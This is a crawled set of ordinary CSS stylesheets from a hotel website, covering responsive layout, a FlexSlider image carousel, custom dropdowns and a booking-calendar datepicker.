.flexslider .slides img.ipadslider{display:block;}
.header { position:inherit; height: auto;}
}


@media only screen and (max-width:1000px) 
{
	
#blog_wraper_right {margin:0 auto; text-align:center; float:none !important; width:100%;}
#Leave_Comment_area {width:100% !important;}
.menuBox ul li.Specialofferli a {padding: 5px 6px;}
.logo { margin-top: -39px; width: 21%;}
.nav > li a {font-size: 13px; padding: 15px 7px;}
.menuBox.fixed ul li a {font-size:12px; padding:15px 6px;}
.menuBox.fixed ul li {float:left;}
.menuBox.fixed ul li.button_nav button{  font-size: 13px; padding:4px 14px; margin-left:5px;	}
.booktext {font-size: 21px; margin-right:10px; margin-top:37px; }
.book_container ul li {margin-right:10px;}
.book_container ul li label {font-size:14px;}
.book_container ul li input[type="text"] {font-size:15px; width:116px;}
.chkinOut {width:121px;}
.buttonbook_room button {padding:5px 14px; font-size:14px;}
.book_container ul {float:left; width:67%; padding:0 0 0 12px;}
.buttonbook_room {margin-top:30px;}
.ctaarea {margin-top:0px; position:relative;}
	 
.slider_textarea {display:none;}
.bodycta h2 {font-size:30px;}
h1 {font-size:35px;}
.ctatext {font-size:25px;}
.findus {font-size:40px;}
.hotelname {font-size:29px;}
.footeraddress {font-size:16px;}
roomimg_area img {max-width:100%;}
.roomimg_area {width:300px;}
.roomimg_area button {font-size:20px; left:22%;}
.roomtext {width:50%; margin-left:30px;}
.roomheading h2 {font-size:25px;}
.room_amenities {font-size:15px;}
.menuBox.fixed ul li a.packages {padding-top:5px !important;}
.meeting_button > button {font-size:14PX; margin-left:10px; padding:10px 17px; margin-bottom:5px;}		
.roomimg {width:330px;}
.roomimg_areabuttom {padding:30px 0 0;}
.groups {width:300px;}
.rfp_from1 {width:100%;}
.restaurants {float:right; width:54%; padding-left:20px;}
#blog_wraper_left {width:100% !important;}
.contact_form_left {width:129px;}
.form-contro2,.massages1 textarea	 {margin:15px 0px 0px;}
.Submit_button input {padding: 5px 15px; font-size:15px !important; margin-left: 25px;}
.rfp_from {width:100%;}
.request_bg {padding-left:210px;}
.rfp_from.rfp-formn1 {display:none;}
.menuBox.fixed ul li ul li{line-height:24px !important;}
.menuBox.fixed ul li a.packages {line-height: 13px; padding-top: 10px !important;}
.package_booking_main{width:334px;}
.directionmoz_plan {padding: 4px 5px 11px !important}
.contf,.contl,.conte{ margin-left:-172px !important; font-size:12px !important}  
.field-validation-error { font-size: 12px !important;  padding-left: 90px !important}
.roomscrolling { display:none;}	
.text_centre { display:none;}
#bodycontant { direction:none;}
.header{ position:inherit; height:auto;}
	 
	}


@media only screen and (max-width:767px) 
{
	
.button.orange.butaddp {float: left; font-size: 17px !important;  padding: 5px 10px !important;}
.button1 { background: #fff; color:#0B733E;}
.Drag_drop_area {padding:5px 30px 5px 0 !important;  width: 420px !important;}
#tdCaptcha1 > table { width: 420px !important;}
.responsivelogo {display:none;}
.mbscrool_btn {display:none !important;}
.responsivelogo.fixed {  display: block; left: 10px; position: fixed; top: 5px; width: 95px;}
.logo.fixed,.logo {display:none !important;}
.mbscrool_btn.fixed { display: block !important; left: 38%;  position: fixed; top: 7px;}
.mbscrool_btn.fixed > button { font-size: 14px; padding: 4px 10px;}
.book_container { width:100%; margin-top:135px;}  
.menuBox.fixed ul li {float:left; width:100%; margin-top:0px;}
.menuBox.fixed ul {text-align:left;}
.menuBox.fixed {height:auto;  background:#3F9163;}
.navbar {margin-bottom:0px;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {border-radius:0px;}
.menuBox ul li ul {border-radius:0 !important ;}
.header { height:auto; position:inherit; background:url(../images/headerbg_responsive.png) repeat-x ; padding-bottom:10px;}  
.ctaarea { margin-top:20px;}  
.slider_textarea { display:none;}
.menuBox { width:100%; background:#3F9163; height:auto;   position: fixed; top:0px;}
.toprightnav ul li a { font-size:12px;}  
.toprightnav { top:60px; display:none;}
.booktext { margin-top:0px; width:100%; text-align:center; font-size:20px; padding-top:10px; display:none;}
.socialmedia { left:3%; margin-top:-12px; z-index:999}  
.book_container ul { width:97%; float:left; height:auto; padding-left:10px; margin-top:5px; border-radius:20px; margin-left:5px; min-height:120px;}
.chkinOut { width:110px; margin-left:7px;}
.book_container ul li label { font-size:13px;}
.book_container ul li input[type="text"] { font-size:13px; width:100px; background:url(../images/inputBg_responsive.png) no-repeat right;}
.book_container ul li { margin-right:5px; margin-top:0px;}
.buttonbook_room button { padding:10px 15px;}  
.buttonbook_room  { margin-top:-57px; width:100%; text-align:center;}
.jquery-selectbox .jquery-selectbox-currentItem  { font-size:13px;}
.responsive_logo { position:absolute; left:29%; top:22%; display:block;}  
.bodycta { width:100%; float:left; text-align:center;} 
h1 { font-size:25px; margin-top:10px;}   
.home_body { font-size:16px;}
.bodycta h2 { font-size:18px; line-height:20px; height:auto; min-height:50px; padding:10px 0px;}   
.bodycta h2 br { display:none;}  
.ctatext { font-size:20px;}
.bodycta button{ padding:5px 20px;}    
.bodycta { margin-bottom:20px;  margin-top:20px;}
.hotelname { font-size:18px; width:100%; text-align:center; margin:20px 0px;}
.findus { width:100%; text-align:center; font-size:30px; margin:30px 0px;}
.footeraddress { width:100%; text-align:center; margin:20px 0px;}

.footer_bottom { width:100%; text-align:center; padding-top:25px;}
.footer_menu ul li { text-align:left;}
.footer_menu ul { width:64%; margin-top:20px;}
#TA_excellent332 { margin-right:60px;}
.socialmedia ul li a img { width:60%; }
.socialmedia ul li { margin-right:10px;}
.menuBox { margin-top:0px; border-bottom:none;}  

.clearc {clear:both;}
.ctabox {margin-bottom:25px; height:auto; text-align:center; padding:0px;}
.roomimg_area {float: none; margin: 0 auto; text-align: center;}
.roomtext {width:100%; margin-left:0px; margin-top:25px; padding:0px 10px;}
.roomheading h2 {font-size:20px;}
.roomheadingh2 h2 {text-align:center;}
.roomimg {text-align:center; margin:0 auto; float:none; }   
.roomtext[style] { margin:0px !important;}
.request_bg {padding-left:0px;}
.roomheading.roomheadingh2 h2 {padding-left:0px !important; text-align:center;}  
.roomheadingnew1 h2 {text-align:center !important;} 
.roomheadingnew1 h3 {text-align:center; font-size:20px;}
.restaurants {width:100%;}
.bodytext h2 {font-size:22px;}
#side_bar ul > li + li {width:100% !important}
.map_left_area,.map_right_area {width:100% !important;}
.Adminside_bar, .TextBox, .TextBoxDDL {width:99% !important;}
.HotelName img {display:none;}
.HotelName {width:99%}
.btn_room_layout {width:83%;}
#divText > table {width:100% !important;}
.roomtext > button {margin-bottom:10px;}
.form-group {height:90px !important;}	
.roomtext1 {margin-left:0px; padding:0px 10px; width:100%;}
.Submit_button {margin-left:0px;}
.massages1 textarea {width:56%;}
.form-contro2 {width:56%;}
.amenities_heading h2  {font-size:23px;}
.field-validation-error { margin-left: 0 !important;}
.footer_menu ul {width:50%;}
#TA_excellent332 {margin-right:34PX; float:left !important;}
.footer_logo ul { margin-top: 41px; padding: 0;}
.footer_logo { float: none; margin-top: 30px; width: 100%;}
.form-inline.subc { float: left !important; text-align: left;}
.subc input {margin: 8px 5px 20px 0;  width: 47%; }
.subc{   margin-bottom: 30px;}
.contf, .contl, .conte {margin-left:-214px !important;}
.field-validation-error {padding-left: 130px !important; }
.room_amenities ul {margin-bottom:0px !important;}
.room_amenities {margin-top:0px;}
.amenities_arrow {margin-bottom:10px;}
.package_left_heading {width:100%;}
.package_rate_code_area{width:100%; float:left;}
.Room_body {width:100% !important;}
.groups { text-align: center; width: 100%;} 
.Submit_button {margin-top:10px; margin-bottom:15px;}
.cont_text {padding:0px 5px; float:left;}
.bodytext{padding:0px 5px;}
.bodytext h2 {font-size:21px;}
.scriptHeader h2 {height:auto; line-height:20px; font-size:16px !important; padding:10px !important;}
.faqheading,.sitemapn {padding:0px 10px !important;}
.scriptContent {font-size:16px !important;}
.jquery-selectbox .jquery-selectbox-currentItem {padding:2px 0 5px !important;}
.jquery-selectbox {height:33px !important;}
.request_bg {text-align:center; float:none; margin:0 auto;}
.request_bg  select,.request_bg textarea {}
.add_blog_btn {height:auto;}
.btn_room_layout {width:230px !important; margin-bottom:20px;}
.privecyp {padding-bottom:45px !important;}
.menuBox ul li ul {display:block; position:inherit !important; background:none; top:0px; padding:0px 15px 10px 15px; float:left; width:100%;}
.menuBox.fixed ul li ul {display:block; position:inherit !important; background:none; top:0px; padding:0px 15px 10px 15px; float:left; width:100%;}
.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li > a:focus {background:none; color:#000}
.menuBox ul li ul li a {color:#fff}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a li:hover, .navbar-default .navbar-nav > .active > a:focus {background:none; color:#000;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{background:none; color:#000;}
.menuBox ul li ul li a:hover {background:none; color:#000;}
.nav > li a {padding:10px 7px;}
.nav > li {border-bottom:1px solid #AEC5B9}
.menuBox.fixed ul li a {padding:10px 6px;}
.menuBox ul li.Specialofferli br { display:none !important;}
.menuBox ul li.Meetingsli br { display:none !important;}

.menuBox.fixed ul li ul li {  background:url("../images/sub_navarrow.png") no-repeat left 11px;}
.menuBox ul li ul li {
background:url("../images/sub_navarrow.png") no-repeat left 15px;
float: none;
padding-left: 3px;
width: 100%;
}
.menuBox.fixed ul li.button_nav { padding-bottom:10px;}
.map_left_area { height:350px !important; }
.map_right_area { height:350px !important; margin-top:10px !important;}
.Adminside_bar { height:350px !important;}
.navbar-collapse { max-height:270px !important;}
.room_amenities{ width: 48%; margin-right:2%;}
.room_amenities ul li {background:none; margin:0px; line-height:20px;}
.rfp_from{text-align:left; width:46%;}
.form-contro1{width:auto; float:left;}
.form_contant select { width:50%;}
.roomheadingh2 {padding:0px;}
.form_contant textarea {width:50%;}
.res-mob{width:100% !important;}
.Sitemap_manu h3{ text-align:center; margin-left:0px; }
.roomtextmb[style] { margin-top:12px !important; }
.rfp_from1 { text-align:left;}
.form-contro1 { width:100% !important;}
.form_contant textarea { width:100%;}

}







 @media only screen and (max-width:479px) 
{
.field-validation-error { font-size: 12px !important; padding-left: 40px !important;}
.responsivelogo.fixed {  width: 95px;}
.mbscrool_btn.fixed {  left: 39%;   }
.header { height:auto; position:inherit; background:url(../images/headerbg_responsive.png) repeat-x ; padding-bottom:10px;}  
.ctaarea { margin-top:20px;}
.ctabox {padding:0px 8px;}  
.slider_textarea { display:none;}
.navbar-collapse { max-height:440px !important;}
.toprightnav ul li a { font-size:12px;}  
.toprightnav { top:60px; display:none;}
.booktext { margin-top:0px; width:100%; text-align:center; font-size:20px; padding-top:10px; display:none;}
.socialmedia { left:3%; margin-top:-12px;}  
.book_container ul { width:97%; float:left; height:auto; padding:0px; margin-top:5px; border-radius:20px; margin-left:5px; min-height:120px; display:inline-block; text-align:center;}
.chkinOut { width:110px; margin-left:25px;}
.book_container ul li label { font-size:13px;}
.book_container ul li input[type="text"] { font-size:13px; width:100px; background:url(../images/inputBg_responsive.png) no-repeat right;}
.book_container ul li { margin-top:0px; margin-left:15px; padding:0px; display:inline-block; float:none;}
.buttonbook_room button { padding:10px 15px;}  
.buttonbook_room  { margin-top:-57px; width:100%; text-align:center;}
.jquery-selectbox .jquery-selectbox-currentItem  { font-size:13px;}
.responsive_logo { position:absolute; left:23%; top:18%; display:block;}  
.bodycta { width:100%; float:left; text-align:center;} 
h1 { font-size:20px; margin-top:10px;}   
.home_body { font-size:16px;}
.bodycta h2 { font-size:18px; line-height:20px; height:auto; min-height:50px; padding:10px 0px;}   
.bodycta h2 br { display:none;}  
.ctatext { font-size:20px;}
.bodycta button{ padding:5px 20px;}    
.bodycta { margin-bottom:20px;  margin-top:20px;}
.hotelname { font-size:18px; width:100%; text-align:center; margin:20px 0px;}
.findus { width:100%; text-align:center; font-size:30px; margin:30px 0px;}
.footeraddress { width:100%; text-align:center; margin:20px 0px;}
.home_gallery { display:none;}
.footer_bottom { width:100%; text-align:center; padding-top:25px;}
.footer_menu ul li { text-align:left;}
.footer_menu ul { margin-top:20px;}
#TA_excellent332 { margin-right:60px;}
.socialmedia ul li a img { width:60%; }
.socialmedia ul li { margin-right:10px;}
.menuBox { margin-top:0px; border-bottom:none;}  
.rooms { display:none !important;}   
.footerlogo { display:none;}  
.map_area { display:none;} 
.footer_logo ul {float:left !important; margin-left:0px;}   
.roomheading {width:100%;}
.roomheading h2 {font-size:18px; text-align:center !important;}  
.Room_body,.roomimg_area {width:100%;}
.Room_bodytext > button {font-size:14px; padding:2px 13px;} 
.package_booking_main  {width:100%; padding:15px 0 10px 0px;	}  
.form-contro1,.form_contant select,.form_contant textarea {width:100%;} 
.rfp_from1 {font-size:14px;} 
.restaurants {padding-left:0px; float:left;} 
.restaurants > ul + ul { width:22%;}
.restaurants > ul {width:70%;}
.restaurants > ul li {font-size:13px;}
.contect_heading {width:100%;}
.bodytext h2 {font-size:18px;}
.contactaddera button {font-size:15px; padding:8px 15px;}
.form-contro2,.massages1 textarea {width:55%;}
.form-control {margin:8px 3px; width:30%;}
.type.email > a {font-size:16px;}
  
.footer_logo ul { float: left; margin-top: 0px; padding: 0;}
.footer_logo { float: none; margin-top: 30px; width: 100%;}
#TA_excellent332 { float:right !important;}
.subc input {width:98%;}
.subcn{height:auto !important;}
.blogsb {padding: 10px 0 0 !important;}
.Drag_drop_area{ height:240px !important;}
#tdCaptcha tr {float: left !important; }
.btn_room_layout { width: 181px !important;    }
.Submit_button input {margin-left: 50px;}
.sitemapn h2 {font-size:16px;}
.sitemapn h3 {font-size:14px;}
.rfp_from {width:100%;}
.roomheadingh2{padding:0 20px;}
.Sitemap_manu h3{ text-align:center; margin-left:0px; }
.roomtext > button{ font-size:14px; }
.roomimg{ width:100%; }
.camera_fakehover{ height:70%; }
.camera_wrap{ height:284px !important; }

#camera_wrap_1 { height:195px !important; margin-bottom:0 !important; }
.imgLoaded { height:200px !important; width:513px !important;margin-left: 0 !important ; }
.camera_thumbs_cont ul li { width:125px !important; }
.mbgallery_area { padding:0px; }
.camera_thumbs { display:none; }

}
 
/* RTE content enduser */
figure.image img {
    width: inherit !important;
	max-width:100%;
}

figure.image {
    margin: auto !important;
}

    figure.image.image-style-align-right {
        float: right;
        margin: 0 0 10px 10px !important;
    }

    figure.image.image-style-align-left {
        float: left;
        margin: 0 10px 10px 0 !important;
    }

.blogpage .blogp ul li, .packageP ul li {
    list-style: disc !important;
    list-style-position: inside !important;
}

.blogpage .blogp ol li, .packageP ol li {
    list-style: decimal !important;
    list-style-position: inside !important;
}

.blogpage p, .packageP p {
    margin-bottom: 0;
}

.packageP blockquote, .blogp blockquote {
    padding-right: 1.5em;
    padding-left: 1.5em;
    margin-left: 0;
    margin-right: 0;
    font-style: italic;
    border-left: 5px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://www.wingateorlandoairport.com/Content/css/flexslider.css
body_size: 1739
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px; position: relative; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width:24px; height:24px; margin:0; display: block; position: absolute; top:23px; z-index: 10; cursor: pointer; text-indent: -9999px; transition: all .3s ease;}
.flex-direction-nav .flex-next { right:18px;  background: url(../images/arrow.png) no-repeat right top; }
.flex-direction-nav .flex-prev {right:52px; background: url(../images/arrow.png) no-repeat; }
.flexslider:hover .flex-next {opacity: 0.8;}
.flexslider:hover .flex-prev {opacity: 0.8;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


.flexslider .flex-direction-nav .flex-next {background-position: right top; right: 7%;top:40%;}
.flexslider .flex-direction-nav .flex-prev {left:7%; top:40%; background-position: left top;}
.flexslider .flex-direction-nav a { width:36px; height:73px; margin:0px 0 0; display: block; background: url(../images/slider_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:99; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}

.flexslider2 .flex-direction-nav .flex-next {background-position: right top;right:5%;top:82%;}
.flexslider2 .flex-direction-nav .flex-prev {left:30%; top:82%; background-position: left top;}
.flexslider2 .flex-direction-nav a { width:12px; height:29px; margin:0px 0 0; display: block; background: url(../images/amenities_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:99; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}

.footergallery .flex-direction-nav .flex-next {background-position: right top;right:3%;top:40%;}
.footergallery .flex-direction-nav .flex-prev {left:3%; top:40%; background-position: left top;}
.footergallery .flex-direction-nav a { width:59px; height:64px; margin:0px 0 0; display: none; background: url(../images/homegallery_arrow.png) no-repeat 0 0; position: absolute; top: 19px; z-index:9; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}

.home_gallery:hover .footergallery .flex-direction-nav a { display:block; }


/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center; z-index:9999;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 17px; height: 17px; display: block; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #ffad22;  }
.flex-control-paging li a.flex-active { background: #ffad22;   cursor: default; }



.flexslider2 .flex-control-nav {width: 35%; position: absolute; bottom: 0px; text-align: center; z-index:9999;  right:-30px;}
 .flexslider2 .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flexslider2 .flex-control-paging li a {width: 12px; height: 12px; display: block; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flexslider2 .flex-control-paging li a:hover { background: #c3c3c9;  }
.flexslider2 .flex-control-paging li a.flex-active { background: #c3c3c9;   cursor: default; }




.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/*@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}*/


.flexslider4 .slides li.clone
{
    width: auto;    
}

--- FILE ---
content_type: text/css
request_url: https://www.wingateorlandoairport.com/Controls/CustomDDL/css/jquery.selectbox.css
body_size: 439
content:
/*@CHARSET "UTF-8";*/
.CurrentItemBgcolor{background-color:#A6775B;}

.jquery-selectbox { z-index:100; height:auto; width:auto; z-index:0; float:left; display:inline;
                    margin:0px 4px 0px 0; font-size:13px; font-weight:normal; text-decoration:none;
                     color:#fff;  }

.jquery-selectbox .jquery-selectbox-currentItem {padding:0px 0px 5px 7px;white-space: nowrap;display: block;overflow: hidden;cursor:pointer;} 
 
.jquery-selectbox .jquery-selectbox-list {position:absolute;z-index:10000000;
                                           display: none; 
                                           padding:0px 5px 5px 5px;
                                           text-align:left; 
                                           margin:24px 0 0px 2px;
                                           background:#000;
                                           color:#fff;
                                          
                                          }

.jquery-selectbox.selecthover {border-color: #333300; z-index: 700;}	

.jquery-selectbox .jquery-selectbox-item.listelementhover { background:#00655B; color:#ffffff; width:auto; padding:0px 0px 0px 5px;}

.jquery-selectbox .jquery-selectbox-item {display: block; cursor: default; width: auto; padding:0px 0px 0px 5px;}

.textbox_adult{ width:40px; border:none;font-family:Arial; font-size:12px; font-weight:normal; text-decoration:none; color:#484848;}

.textbox_hotel{ width:40px; border:none; background:transparent; font-family:Arial; font-size:12px; font-weight:normal; text-decoration:none; color:#484848;}



--- FILE ---
content_type: text/css
request_url: https://www.wingateorlandoairport.com/Content/css/newcalendar.css
body_size: 3130
content:

#ui-datepicker-div
{
 font-size:15px;
 width:600px !important;
font-family: 'Lato', sans-serif;
 border-radius:12px !important;
 border-bottom:solid 1px #dcdede !important;
  border-left:solid 1px #dcdede !important;
    border-right:solid 1px #dcdede !important;
     -moz-box-sizing: none !important;

 }
 
 

.ui-datepicker  *,
*:before,
*:after {
  -webkit-box-sizing: inherit;
     -moz-box-sizing:inherit;
          box-sizing: inherit;
}
 
 
.ie .ui-datepicker  *,
*:before,
*:after {
  -webkit-box-sizing: inherit;
     -moz-box-sizing:inherit;
          box-sizing: inherit;
}
 
 
 .ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-radius:10px 10px 0px 0px !important;}
 

:after {
    -moz-box-sizing:none !important;
}
 

 
 .ui-datepicker {
    display: none;
    padding:0 !important ;
    width: 17em;
}   
    
.ui-datepicker-title select{border:solid 1px #b9bcc6;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
    margin-left: 5px;
    border:none !important;
    color:#fff;
    cursor:pointer;
    font-size:20px
    -webkit-appearance:none;
}
.selectMonth_Outer {
   width: 130px;
   overflow: hidden;
   float:left;
   margin-left:27px;
   margin-top:4px;
}

.selectMonth_Outer select {
    padding: 5px 0px;
    width: 120% !important;
    border: none;
    box-shadow: none;
    background:#134d45 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 110px 10px  !important;
    cursor:pointer;
}

.selectMonth_Outer select:focus {
    outline: none;
    
}

.ui-datepicker-year select {
    padding: 5px 0px;
    width: 112% !important;
    border: none;
    box-shadow: none;
    background:#134d45 url("/content/Calendar/base/images/slect_arrow.png") no-repeat 50px 10px  !important;
    cursor:pointer;
}

.ui-datepicker-year select:focus {
    outline: none;
    
}





.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 0em 0em !important;
    text-align: center;
    text-decoration: none;
}



.selectYear_Outer {
   width: 70px;
   overflow: hidden;
   float:left;
   margin-left:30px;
   margin-top:4px;
}

.selectYear_Outer select {
    padding: 5px 0px;
    width: 118% !important;
    border: none;
    box-shadow: none;
    font-family: 'Lato', sans-serif;
    background:url("/content/Calendar/base/images/slect_arrow.png") no-repeat 50px 10px#134d45 !important;
}

.selectYear_Outer select:focus {
    outline: none;
}





.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
   /*background: url("../../content/Calendar/base/images/ui-bg_glass_75_e6e6e6_1x400.png") repeat-x scroll 50% 50% #E6E6E6;
    border: 1px solid #D3D3D3;*/
    color: #667482 !important;
    font-weight: normal;
    text-align: center;
    font-size: 16px;
}
/*.ui-datepicker-week-end .ui-state-default{  background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #e0e0e0;color:#000000;}*/
.ui-state-active
{

    
    /*background: url("../../content/Calendar/base/images/ui-bg_glass_55_fbf9ee_1x4001.png") repeat-x scroll 50% 50% #006E89!important;
    border: 1px solid #FCEFA1!important;*/
    color: #fff!important;
    }

#ui-datepicker-div{z-index:9999!important;}
/*#ui-datepicker-div{width: 500px!important;
    height: 316px!important;}*/
  
  /*  
.start-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
.end-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
.between-date .ui-state-default{background: url("images/ui-bg_glass_75_e6e6e6_1x4001.png") repeat-x scroll 50% 50% #183d50!important;}
*/

.start-date .ui-state-default {background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat right top  !important;    color: #fff !important; height:47px; width:47px;}
.end-date .ui-state-default{background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat left top  !important;color: #fff !important; height:47px; width:47px;}
.between-date .ui-state-default{background: url("../../content/Calendar/base/images/calender-hover.png") no-repeat right top  !important;    color: #fff !important;height:47px; width:47px;}

 .ui-datepicker-unselectable.ui-state-disabled.start-date{opacity:1;filter:Alpha(Opacity=100);}
 
 .ui-widget-header {
    background:#134d45 !important;
   /* border: 1px solid #B9BCC6;*/
    font-weight: normal;
    border-right: 0px;
    height:46px;
    background:#134d45;
    border:none !important;
    box-shadow:1px 1px 4px #898989;
    border-radius:0px 0px 0px 0px;
   -moz-box-sizing: padding-box !important;
    
}

.chrome .ui-widget-header {
   height:41px !important;
    
}


.ui-corner-right
{ 
    border-radius:0px 12px 0px 0px !important;
}

.ui-corner-left{ border-radius:12px 0px 0px 0px !important;}

.ui-datepicker .ui-datepicker-prev span 
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-16px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #79be46 !important;
}


.ui-datepicker .ui-datepicker-prev span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-16px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #90825c !important;
}





.ui-datepicker-prev.ui-corner-all.ui-state-disabled span 
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-16px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #79be46 !important;
}

.ui-datepicker-prev.ui-corner-all.ui-state-disabled span:hover
{ 
    width:45px !important;
    height:46px !important;
    margin-top:-16px !important;
    margin-left:-16px !important;
    border-radius:12px 0px 0px 0px !important;
    cursor:pointer;
    background: url("/content/Calendar/base/images/arrow-left.png") no-repeat 15px 15px #79be46 !important;
}


.ui-datepicker .ui-datepicker-next span {
    display: block;
    left: 50%;
    margin-left: -29px !important;
    margin-top: -15px !important;
    position: absolute;
    top:47% !important;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #79be46 !important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}

.ui-datepicker .ui-datepicker-next span:hover {
    display: block;
    left: 50%;
    margin-left: -29px !important;
    margin-top: -15px !important;
    position: absolute;
    top:47% !important;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #90825c !important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}

.ui-datepicker-next.ui-corner-all.ui-state-disabled span 
{ 
    left: 50%;
    margin-left: -29px !important;
    margin-top: -15px !important;
    position: absolute;
    top: 50%;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #79be46 !important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}

.ui-datepicker-next.ui-corner-all.ui-state-disabled span:hover
{ 
  left: 50%;
    margin-left: -29px !important;
    margin-top: -15px !important;
    position: absolute;
    top: 50%;
    width: 45px !important;
    height: 46px !important;
    border-radius: 0px 12px 0px 0px;
    background: url("/content/Calendar/base/images/arrow-right.png") no-repeat 15px 15px  #79be46 !important;
    cursor:pointer;
    font-family: 'Lato', sans-serif;
}
.ui-datepicker-month { -moz-box-sizing: padding-box !important; color:#fff !important; line-height:40px; font-family: 'Lato', sans-serif; text-align:center; vertical-align:middle; padding-left:40px; margin-top:-1px; float:left; text-transform:uppercase; font-weight:normal; letter-spacing:1px;}
.ui-datepicker-year {-moz-box-sizing: padding-box !important;  color:#fff !important; display:block; width:40%; float:right; padding-top:5px; padding-right:40px; font-weight:normal !important;}
.ui-datepicker .ui-datepicker-title {-moz-box-sizing: padding-box !important;font-size:16px !important; font-family: 'Lato', sans-serif;}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {   -moz-box-sizing: inherit !important;  text-align:left !important; text-transform:uppercase; cursor:pointer;}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight 
{ 
  background: url("/content/Calendar/base/images/text_bg.png") no-repeat !important;   
  color:#8d99a6 !important;
  width:47px;
  height:47px;
  -moz-box-sizing: inherit !important;
}
.ui-datepicker td { width:37px !important;}
